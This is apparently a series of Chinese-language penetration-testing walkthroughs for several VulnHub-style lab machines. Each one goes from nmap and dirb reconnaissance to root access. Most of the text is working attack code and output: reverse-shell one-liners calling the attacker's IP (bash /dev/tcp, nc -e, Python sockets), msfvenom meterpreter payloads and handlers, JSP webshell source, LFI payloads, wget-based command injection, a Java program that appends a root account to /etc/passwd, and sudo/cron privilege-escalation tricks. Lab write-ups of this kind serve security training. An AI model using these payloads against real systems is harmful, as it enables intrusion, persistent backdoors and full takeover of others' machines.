1 2 3 4 5 6 fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u super_secret_nasa_stuff_here.zip PASSWORD FOUND!!!!: pw == astronaut unzip -P astronaut super_secret_nasa_stuff_here.zip Archive: super_secret_nasa_stuff_here.zip inflating: marsroversketch.jpg
隐写爆破
1 2 3 4 5 6 7 8 9 pip3 install stegcracker stegcracker var/ftp/pub/howard/marsroversketch.jpg /usr/share/wordlists/rockyou.txt Successfully cracked file with password: iloveyoumom Tried 51349 passwords Your file has been written to: var/ftp/pub/howard/marsroversketch.jpg.out cat var/ftp/pub/howard/marsroversketch.jpg.out FLAG-howard{b3d1baf22e07874bf744ad7947519bf4}
FLAG-howard{b3d1baf22e07874bf744ad7947519bf4}
查看计划任务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) */1 * * * * root /home/leonard/thermostat_set_temp.py #
查看文件/home/leonard/thermostat_set_temp.py
1 2 3 ls -l /home/leonard total 4 -rwxrwxrwx 1 root root 42 Mar 30 15:52 thermostat_set_temp.sh
计划任务里写的是.py,但这里是.sh?
文件可写,可以写入反弹bash命令
1 echo "bash -i >& /dev/tcp/192.168.1.3/9990 0>&1" > /home/leonard/thermostat_set_temp.sh
本地监听9990端口
1 2 3 4 5 6 7 8 9 10 11 nc -lvnp 9990 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::9990 Ncat: Listening on 0.0.0.0:9990 Ncat: Connection from 192.168.1.105. Ncat: Connection from 192.168.1.105:42922. bash: cannot set terminal process group (2108): Inappropriate ioctl for device bash: no job control in this shell id uid=0(root) gid=0(root) groups=0(root)
查看flag
1 2 cat FLAG-leonard.txt FLAG-leonard{17fc95224b65286941c54747704acd3e}
FLAG-leonard{17fc95224b65286941c54747704acd3e}
/etc/crontab
由于之前一直没有接触到计划任务的提权方法,在操作过程中便没有想到这一点
grep高亮
在grep节选flag时,出现了回显,便说明存在"FLAG"字样,但是由于字符太多、太密,难以寻找flag--color=auto即可
搜点
或许用信息扫荡来描述这一行为更合适get命令一个一个地下载文件
参考资料
WP Mysql.Backup curl.Download grep.highlight
2020/04/04 23:31:03
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.110
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Nmap scan report for 192.168.31.110 Host is up (0.00031s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 75:b3:93:d4:f1:02:30:bf:35:ea:12:4e:3b:e7:fa:4a (RSA) | 256 f9:8c:43:5b:45:7d:fe:84:b1:f5:93:a3:68:bb:ce:84 (ECDSA) |_ 256 77:2a:33:3e:8f:2b:65:a5:f3:df:b5:bc:58:4a:f4:8e (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-methods: |_ Supported Methods: POST OPTIONS HEAD GET |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html). MAC Address: 08:00:27:4B:4E:6D (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%) No exact OS matches for host (test conditions non-ideal). Uptime guess: 22.680 days (since Thu Mar 12 19:47:39 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=263 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试爆破80端口下的Web路径
dirb http://192.168.31.110/ -w
1 2 3 4 ---- Scanning URL: http://192.168.31.110/ ---- + http://192.168.31.110/index.html (CODE:200|SIZE:1315) ==> DIRECTORY: http://192.168.31.110/manual/ + http://192.168.31.110/server-status (CODE:403|SIZE:279)
该页面提供一个密码强度检测的功能0000flagflagflagflag.phpPassword is strong , contains all 4 things(uppercase,lowercase,number,specialchars) with flag=1with flag=1就是个提示
尝试后发现存在php文件/00001111.phpfind password.txtuse ?page=
访问/00001111.php?page=index.html
php伪协议进行LFI
file伪协议直接读取文件
测试过程中两种方法均可使用,POC如下
1 2 ?page=php://filter/read/convert.base64-encode/resource=/etc/passwd ?page=file:///etc/passwd
尝试寻找password.txt/var/password.txt
1 2 3 ?page=file:///var/password.txt I know the password for yash : ya5h** but I forgot the last 2 words. find them and use to connect to SSH
构造字典如下
1 2 3 4 5 6 7 8 9 10 cat dic.py #!/bin/python2 raw = 'ya5h' charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789`~!@#$%^&*()_+-=[]{}\|;:\'",.<>/?' for i in charset: for j in charset: print raw + i + j
使用hydra对于SSH服务进行爆破
1 2 3 4 python dic.py > pass hydra -I -l yash -P pass -V ssh://192.168.31.110 [22][ssh] host: 192.168.31.110 login: yash password: ya5hay
得到账户yash
登入服务器
1 2 ssh yash@192.168.31.110 ya5hay
查看计划任务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # */1 * * * * /home/yash/perm.sh
查看文件/home/yash/perm.sh的权限
1 2 3 ls -l /home/yash/perm.sh -rwxrw-rw- 1 root root 29 Apr 5 2020 /home/yash/perm.sh
该文件可写,可以利用改文件进行计划任务提权
1 echo 'nc -e /bin/sh 192.168.31.10 9890' > perm.sh
Kali上监听端口
1 2 3 4 nc -lvnp 9890 id uid=0(root) gid=0(root) groups=0(root)
参考资料
LFI
2020/04/12 11:41:51
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.172
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 Nmap scan report for 192.168.31.172 Host is up (0.00054s latency). Not shown: 65533 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.3 (protocol 2.0) | ssh-hostkey: | 1024 2f:b3:a5:cd:e5:14:33:a1:82:3b:dd:5a:5e:d7:59:36 (DSA) |_ 2048 2d:b4:15:28:36:d8:b5:4e:18:81:8e:af:3e:e4:de:c1 (RSA) 80/tcp open http Apache httpd 2.2.15 ((CentOS)) | http-methods: | Supported Methods: GET HEAD POST OPTIONS TRACE |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.2.15 (CentOS) |_http-title: Apache HTTP Server Test Page powered by CentOS MAC Address: 08:00:27:EC:26:4D (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13 Uptime guess: 0.001 days (since Sat Apr 11 23:43:10 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros
dirb http://192.168.31.172/ -w
1 2 3 4 ---- Scanning URL: http://192.168.31.172/ ---- + http://192.168.31.172/cgi-bin/ (CODE:403|SIZE:290) + http://192.168.31.172/sitemap.xml (CODE:200|SIZE:292) ==> DIRECTORY: http://192.168.31.172/wordpress/
访问http://192.168.31.172/wordpress/
响应状态码为500,显示Error establishing a database connection
访问http://192.168.31.172/sitemap.xml
1 2 3 4 5 6 7 8 <urlset> <url> <loc>http://infosecwarrior.com/index.htnl</loc> <lastmod>2020-02-13</lastmod> <changefreq>monthly</changefreq> <priority>0.8</priority> </url> </urlset>
访问http://192.168.31.172/sitemap.xml有一行内容<loc>http://infosecwarrior.com/index.htnl</loc>
访问http://192.168.31.172/index.htnl成功
审计html代码
1 2 3 4 5 6 <form action="/cmd.php" method="GET" hidden="True"> command <input type="text" name="AI" value="" maxlength="100"> <br> <input type="submit" value="Submit"> </form>
删去hidden="True"ls
1 2 Now the main part what it is loooooool Try other method
而且URL为http://192.168.31.172/cmd.php?AI=ls
改为POST请求
1 2 3 4 5 6 7 8 9 10 11 curl http://192.168.31.172/cmd.php -d "AI=ls" You Found ME : - ( cmd.php hacker.gif index.htnl minnions.gif note.txt sitemap.xml wordpress
即存在命令执行漏洞
查看cmd.php的内容
1 2 3 4 curl http://192.168.31.172/cmd.php -d "AI=cat cmd.php" $user="isw0"; $pass="123456789blabla";
获取到账户
登入服务器的SSH服务
1 2 ssh isw0@192.168.31.172 123456789blabla
查看sudo权限
1 2 3 4 5 sudo -l User isw0 may run the following commands on this host: (!root) NOPASSWD: /bin/bash (root) /bin/ping, (root) /bin/ping6, (root) /bin/rpm, (root) /bin/ls, (root) /bin/mktemp
使用root账户的rpm命令进行权限提升
1 2 3 4 sudo -u root rpm --eval '%{lua:posix.exec("/bin/bash")}' id uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
Wordpress服务500
在之前的靶机中从来没有遇到这个情况,便主观地猜测靶机配置是否有误,最后看WP的思路才让我顿悟。有几分脑洞,但是sitemap.xml也确实被dirb扫描出来了,里面的index.htnl也是在提示玩家,只能说收集信息的时候还是要仔细看看,毕竟index.html和index.htnl乍一看太难以区分
rpm执行命令
乍一看rpm有sudo,以为要构造恶意安装包来获取提权,没想到rpm可以直接执行命令
参考资料
WP rpm.payload
2020/04/25 00:43:06
nmap -sn -T5 192.168.31.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.166
dirb http://192.168.31.166:8080/ -w
用浏览器访问8080端口的页面
点击左侧Manager App按钮进行登录,使用默认账户tomcat:tomcat登入成功
上传jsp后门
这里用了两个jsp后门https://github.com/rohitcoder/BackDoors )https://www.cnblogs.com/swyft/articles/5563732.html )
保存后门,压缩zip包,改后缀为war,然后在Manager页面进行war包的部署
war包的部署就相当于在网站根目录解压了war包,访问时需要war包的文件名以及包内的文件名
如:new1.jsp,而压缩之后的zip文件改名为new2.war,那么在部署之后需要访问/new2/new1.jsp
在第二个后门中查看权限
在第一个后门中查看文件,但是没有找到nc
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=3693 -f elf > hello.elf
然后在第一个后门中上传到目录/tmp下
在MSF中运行handler
1 2 3 4 5 use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 3693 run
上传之后是没有X权限的,这时可以在第二个后门中进行赋权
url编码的结果为chmod%20%2Bx%20%2Ftmp%2Fhello.elf
然后执行meterpreter%2Ftmp%2Fhello.elf
在meterpreter的shell中获取一个pty,以便之后的切换账户操作
1 2 shell python -c 'import pty; pty.spawn("/bin/bash")'
这里可以看到tomcat账户可以以任何账户的身份来执行java,而且不需要密码
构造密码hash
构造jar包来执行修改passwd文件的命令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 cat sudo.java import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; public class sudo { public static void main(String[] args) { ProcessBuilder processBuilder = new ProcessBuilder(); processBuilder.command("/bin/bash", "-c", "echo 'test:$6$q.1oPln23FUPQYds$pRZlkAKZ6tN.N4c5kUCKsCF.QW1kdbnLGLTpI3XKgidZuHzbxZzjdONAzoTHgfJHh9NU2E0pO32ICFc5zL78./:0:0::/:/bin/bash' >> /etc/passwd"); try { Process process = processBuilder.start(); BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); String line; while ((line = reader.readLine()) != null) { System.out.println(line); } int exitCode = process.waitFor(); System.out.println("\nExited with error code : " + exitCode); } catch (IOException e) { e.printStackTrace(); } catch (InterruptedException e) { e.printStackTrace(); } } }
在Kali启用HTTP服务python -m 'SimpleHTTPServer' 8800 &
在Shell中使用wget下载java文件wget http://192.168.31.10:8800/sudo.java
执行EXP
1 2 javac sudo.java sudo -u root java sudo
成功将账户信息写入passwd文件
切换账户即为root权限
JSP后门脚本
1 2 3 4 5 6 7 8 9 10 11 12 <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
参考资料
jsp.backdoor jsp.backdoor java jar
2020/05/07 22:41:53
nmap -sn -T5 192.168.31.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.160
dirb http://192.168.31.160:8080/ -w
访问http://192.168.31.160:8080/,如图
使用burp改变post传递的password的值为%00
可以看到这里存在sql语句,简单分析后可以判断存在sql注入,注意这里password字段两侧是用双引号,进行sql注入时同样需要使用双引号
构造语句1" or 1--+
这里通过输入文件名来对文件进行分析,这里自然可以联想到常见的"Ping tool & Code Injection",显示出ls -l的结果也算是一种提示吧
本来以为这里是常见的有回显命令注入,但是这个回显实在扫描病毒的结束之后才出现,而且本人进行测试的时候扫描时间很长
为了判断能否执行命令,在Kali上开启HTTP服务pythom -m SimpleHTTPServer 9990 &
然后尝试命令注入来使用wget下载本地的文件进行测试,以此来判断是否能够进行命令注入,因为开启HTTP服务之后,本地文件被下载是会存在提示的
|wget http://192.168.31.10:9990/1
可以看到文件被下载,说明可以进行命令注入
该靶机上没有nc,不过可以通过python来反弹shell
nc -lvvp 9900| python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',9900));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
即可获取shell
由于未知的原因,本人测试时在nc的shell中输入字符会连续出现两次,用起来有些不方便,只好转到MSF
生成Meterpreter后门msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9995 -f raw > shell.py
在MSF中配置相关参数
1 2 3 4 5 use exploit/multi/handler set payload python/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 9995 run
使用wget传递后门并启用
1 2 wget http://192.168.31.10:9900/shell.py python shell.py
在Meterpreter中获取pty
1 2 shell python -c 'import pty;pty.spawn("/bin/bash")'
这时可以看到我们是用户scanner的身份
在home目录下看到一个C的源代码及其编译的程序
值得注意的是,这段代码在使用freshclam扫描文件之前,会将该用户变为root,而且该程序也具有SUID权限
构造反弹Shell脚本
nc监听相应端口nc -lvvp 9996
执行程序./update_cloudav '1| python test.py'
/console
在访问路径/console时会要求用户输入pin码,这里可以通过修改HTTP Response包中的信息来进行绕过
参考资料
WalkThrough
2020/05/09 18:39:43
nmap -sn -T5 192.168.31.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.33
dirb http://192.168.31.33/ -w
dirb发现了js代码,粗略审计之后并没有获取到有效的信息
在Apache默认页面发现如下提示
路径/g@web/可访问/mini@web/不可访问
/g@web/是一个wordpress站点,使用wpscan进行信息收集
用户枚举
wpscan --url http://192.168.31.33/g@web/ -e u
访问http://192.168.31.33/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1
插件枚举
wpscan --url http://192.168.31.33/g@web/ -e ap
搜索插件相关信息
https://wpvulndb.com/vulnerabilities/8949
使用该EXP直接获取shell
1 2 3 4 5 6 <form method="post" enctype="multipart/form-data" action="http://192.168.31.33/g@web/wp-admin/admin-ajax.php"> <input type="hidden" name="action" value="wpsp_upload_attachment"> Choose a file ending with .phtml: <input type="file" name="0"> <input type="submit" value="Submit"> </form>
weevely generate pass shell.phtml
上传后在http://192.168.31.33/g@web/wp-content/uploads/找到上传的后门,再使用weevely连接即可获取shell
利用当前webshell获取一个MSF的Shell,方便之后进行账户之间的切换
构造后门程序msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9905 -f raw > pass.php
MSFConsole中进行相应配置
1 2 3 4 5 use explot/multi/handler set payload php/meterpreter/reverse_tcp set LHOST 192.168.31.33 set LPORT 9905 run
触发MSF后门curl http://192.168.31.33/g@web/wp-content/uploads/wpsp/pass.php
获取shell之后再获取pty
1 2 shell python -c 'import pty;pty.spawn("/bin/bash")'
根据之前找到的JSON的内容,可以使用hackNos@9012!!来提升我们的权限
查看目录/home的文件夹
尝试之后转换到用户security的身份
1 2 su security hackNos@9012!!
查看sudo权限
这里可以使用find命令来进行水平提权
1 2 echo > /tmp/1 sudo -u hackNos-boat find /tmp/1 -exec /bin/bash \;
查看sudo权限
然后再使用ruby进行提权
sudo -u hunter /usr/bin/ruby -e 'exec "/bin/bash"'
查看sudo权限
使用gcc进行提权
sudo -u root gcc -wrapper /bin/bash,-s .
即可获取root权限
gcc -wrapper
最后的gcc提权一开始以为是使用system函数来进行执行命令从而进行提权,但是随后发现这个操作需要SUID权限,最后看WP才发现是使用wrapper参数来执行命令
参考资料
wrapper WalkThrough
2020/05/14 15:07:33
nmap -sn -T5 192.168.31.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.36
dirb http://192.168.31.36/ -w
Web服务的主页是一个Youtube视频在线转换工具,观察发送的请求包,post数据为URL
本地开启HTTP服务,并尝试修改URL
验证存在命令注入漏洞
使用MSFVenom构造Meterpreter后门msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9995 -f raw > shell.php
在MSFConsole中配置相关参数
1 2 3 4 5 use exploit/multi/handler set payload php/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 9995 run
通过命令注入来使用wget下载Meterpreter后门;wget${IFS}http://192.168.31.10:9900/shell.php;
触发后门curl http://192.168.31.36/shell.php &
1 2 shell python -c 'import pty;pty.spawn("/bin/bash")'
这里需要使用PSPY来检测后台的root进程https://github.com/DominicBreuker/pspy/releases
这里可以看到root在运行/var/www/html/tmp/clean.sh
而且该sh脚本可写
那么可以利用root身份执行命令
给find命令添加SUID权限echo 'chmod u+s /usr/bin/find' >> clean.sh
find命令已经获得SUID权限
使用find命令获取root权限euid=0
查看flag
find -> bash
之前使用find进行SUID进行提权时,执行id可以看到euid=0,但是获取bash时却还是原来的权限,这里使用bash -p则可以保留euid
参考资料
WalkThrough
2020/05/21 13:09:10
nmap -sn -T5 192.168.1.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.1.5
dirb http://192.168.1.5/ -w
访问Web页面
点击Truth
可以看到HTTP Header中存在一些Base编码过的信息
点击Illusion
直接Get请求/zion/login.php
对这些信息进行Base64解码
Truth
这里提示第二段编码中没有’+’, ‘-’, ‘/’, ‘=’
对第二段编码进行Base62解码http://decode-base62.nichabi.com/
这里提示用户名和密码信息存在于选择页面
Illusion
信息无效
Get Request
信息无效
使用cewl进行字典生成cewl http://192.168.1.5/ > dic1
转换为小写cat dic1 | tr A-Z a-z > dic2
使用Burp进行账户爆破
得到账户morpheus.thematrix:interpreted
登陆之后点击上方的Private Key
注意txt文本的文件名为rsa_priv_key_for_w.rabbit.txt
这里保存本地之后再加上Pri_Key文件的头部与尾部
SSH登入目标服务器ssh -i pri.key w.rabbit@192.168.1.5
查看文件warning.txt
查看mail
查看sudu权限
使用sudo权限来进行复制flag文件
这里可以看到flag文件的权限为600--noreserve mode, ownership
查看flag
HTTP信息
根据Post的内容不同,在HTTP Response的Header中给出不同的信息,在实现上并不是难事,思维上也能很快接受这一机制,但是由于之前没有碰到过这种情况,导致在这一步上卡了很久。所以在浏览网页时最好还是使用BurpSuite,以便更加直观地看到全部的信息
参考资料
WalkThrough
2020/05/27 09:52:58
nmap -sn -T5 192.168.31.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.116
dirb http://192.168.31.116/ -w
访问http://192.168.31.116/,无有效信息
访问http://192.168.31.116/cms/,如图
根据指示点击按钮
再次访问http://192.168.31.116/,如图
页面发生变化
再次访问http://192.168.31.116/cms/,如图
获取第一个flag
尝试再次扫描Web目录
访问新发现的目录/cms/cc
尝试在端口输入处进行命令注入,失败
开启本地HTTP服务,再输入本地IP以及相应端口
可以看到该页面在请求本地资源1c66b2e0cff58bal7b3f9a1994eb8c55.sh
构造一个反弹Shell的文件,并且监听端口,再在burp中触发该文件
目标机器上下载了该文件并且执行了,接收到反弹Shell
查看目录/home/alice下的文本文件
这里提示root在后台运行清除apache日志的脚本,很存在crontab提权
下载pspy64
crontab运行任务如图,可以从/home/alice/script/log.py处入手
可以看到这个script目录所有人可写
即使文件log.py不可写,但是可以凭借目录的权限去修改文件名
本地构造Meterpreter的后门程序msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=9993 -f raw > new.py
MSFConsole中进行相应配置
1 2 3 4 5 use exploit/multi/handler set payload python/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 9993 run
下载本地的后门程序,并且对文件名进行操作
接收到反弹shell,进入目录/home/alice/backup/
运行pspy64,可以看到root正在运行脚本backup.py
将web目录输入至path.txt
可以看到html文件夹被备份到了该目录下
尝试打包目录/root/
查看文件夹root下的内容
目录权限&crontab
看着log.py的744权限也是有心无力,参考别人的WalkThrough之后才发现是目录的权限问题。目录可写则可以任意修改目录下的文件名,配合crontab则可以提权。
参考资料
WalkThrough
2020/06/03 19:12:46
nmap -sn -T5 192.168.31.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.203
dirb http://192.168.31.203/ -w
dirb http://192.168.31.203:2222/ -w
dirb http://192.168.31.203:8080/ -w
dirb http://192.168.31.203:8081/ -w
可以看到有三个Web入口,端口分别是80,2222,8080,8081
存在RCE漏洞,在MSF中进行配置
1 2 3 4 5 use exploit/multi/http/nostromo_code_exec set RHOSTS 192.168.31.203 set RPORT 2222 set LHOST 192.168.31.10 run
即可获得权限
查看tomcat的Web账户
cat /usr/local/tomcat/conf/tomcat-users.xml
访问http://192.168.31.203:8080/,点击Manager App
使用账户tomcat:@sprot0230sp进行登入
将jsp后门压缩为zip并更改后缀名
1 2 zip war.zip echo.jsp mv war.zip war.war
登入tomcat的Web账户,上传jsp后门
1 2 3 4 5 6 7 8 9 10 11 12 <% if("pass".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
利用原有的Shell构造python反弹Shell脚本/var/nostromo/logs/,写入脚本new.py
1 2 3 4 5 import os,socket,subprocess; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(('192.168.31.10',8081)); os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2); p=subprocess.call(['/bin/bash','-i']);
本地启用nc监听端口nc -lvvp 8081
访问jsp后门以执行命令http://192.168.31.203:8080/war/echo.jsp?pwd=pass&i=python /var/nostromo/logs/new.py
接收到反弹的tomcat用户Shell
这里看到有bash的记录
使用过命令sudo -l
可以使用java进行sudo提权
本地构造java源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import java.io.BufferedReader; import java.io.IOException; import java.io.InputStreamReader; public class sudo { public static void main(String[] args) { ProcessBuilder processBuilder = new ProcessBuilder(); processBuilder.command("/bin/bash", "-c", "echo 'test:$6$q.1oPln23FUPQYds$pRZlkAKZ6tN.N4c5kUCKsCF.QW1kdbnLGLTpI3XKgidZuHzbxZzjdONAzoTHgfJHh9NU2E0pO32ICFc5zL78./:0:0::/:/bin/bash' >> /etc/passwd"); try { Process process = processBuilder.start(); BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); String line; while ((line = reader.readLine()) != null) { System.out.println(line); } int exitCode = process.waitFor(); System.out.println("\nExited with error code : " + exitCode); } catch (IOException e) { e.printStackTrace(); } catch (InterruptedException e) { e.printStackTrace(); } } }
即写入账户test:hackforfun
本地启用HTTP服务python -m SimpleHTTPServer 9900 &
目标服务器上下载源码wget http://192.168.31.10:9900/sudo.java
编译并执行
1 2 javac sudo.java sudo -u root /usr/lib/jvm/adoptopenjdk-8-hotspot-amd64/bin/java sudo
成功写入账户信息
获取ptypython -c 'import pty;pty.spawn("/bin/bash")'
切换账户
参考资料
WalkThrough
2020/06/09 21:51:36
nmap -sn -T5 192.168.31.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.26
dirb http://192.168.31.26/ -w
dirb http://192.168.31.26:8000/ -w
dirb http://192.168.31.26:8080/ -w
dirb http://192.168.31.26:8081/ -w
访问http://192.168.31.26/typo3/
访问http://192.168.31.26:8080/phpinfo.php
访问http://192.168.31.26:8081/phpmyadmin/
phpmyadmin存在弱口令root:root
登入后查看数据库,typo3对应80端口的Web服务
可以替换表中的Hash值来获取账号权限
访问 https://argon2.online/ 生成Hash
$argon2id$v=19$m=65536,t=16,p=2$MTIzNDU2Nzg$zsu3+i7HptpLzboB2NgkoqXdFnY1sfu2muwr4LFIbGo
替换Hash值之后登入Typo3后台,CMS设定中不允许上传php文件
Module Menu -> ADMIN TOOLS -> Settings -> Configure Installation-Wide Options -> Backend[BE] -> [BE][fileDenyPattern]
清除内容即可解除对于文件上传的限制
使用weevely生成WebShell
weevely generate pass wee.php
上传WebShell
访问Shell
连接Shell
weevely http://192.168.31.26/fileadmin/wee.php pass
使用python反弹Shell
1 python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',8081));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
获取pty
查看具有SUID权限的文件
这里的/usr/local/bin路劲下的文件明显是不对劲的
apache2-restart为ELF文件
使用strings命令查看文件字符
使用的是service命令
进行PATH提权
参考资料
WalkThrough
2020/06/22 14:53:48
nmap -sn -T5 192.168.31.0/24 | grep -B2 VMware
nmap -p 1-65535 -sV -A -T5 -n -v 192.168.31.61
dirb http://192.168.31.61/ -w
目录/weblog/设置了302跳转并指向了一个域名,需要修改hosts文件
使用Wordpress框架,可以使用wpscan进行扫描
wpscan --url http://derpnstink.local/weblog/ -e u
wpscan --url http://derpnstink.local/weblog/ -e ap
查找插件相关信息searchsploit slideshow gallery 1.4.6
拷贝文件searchsploit -m 34681
需要Wordpress的账户
尝试弱口令得到账户admin:admin
生成php后门weevely generate pass wee.php
使用脚本上传后门python 34681.txt -t http://derpnstink.local/weblog/ -u admin -p admin -f wee.php
连接后门weevely http://derpnstink.local/weblog//wp-content/uploads/slideshow-gallery/wee.php pass
python反弹Shell
1 2 3 nc -lvnp 8081 ----- python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',8081));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
获取pty
查看Wordpress配置信息cat /var/www/html/weblog/wp-config.php
得到unclestinky的密码Hash
使用john破解Hashjohn --format=phpass --wordlist=/usr/share/wordlists/rockyou.txt hash
得到密码
stinky:wedgie57
尝试切换账户,成功
找到mrderp与stinky的对话
尝试寻找流量包
开启http服务,下载至本地
使用wireshark分析流量
mrderp:derpderpderpderpderpderpderp
切换至用户mrderp
查看文件cat /home/mrderp/Desktop/helpdesk.log
访问链接
查看sudo权限
可以进行sudo提权
上传python反弹Shell脚本
提权为root
密码共用
太常规了
2020/06/27 00:25:29
nmap -sn -T5 192.168.88.0/24 | grep -B2 VMware
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.88.130
dirb http://192.168.88.130/ -w
收集smb信息enum4linux 192.168.88.130
目录/anonymous可以匿名访问
下载并查看attention.txt
文本中提到三个弱口令,可以使用这三个弱口令来尝试登入helios账户的个人目录smbclint //192.168.88.130/helios -U heliosqwerty 即可登入
查看文本todo.txt
/h3l105
Web主页如图
而且扫描Web目录时并未获取到有效信息/h3l105为Web目录
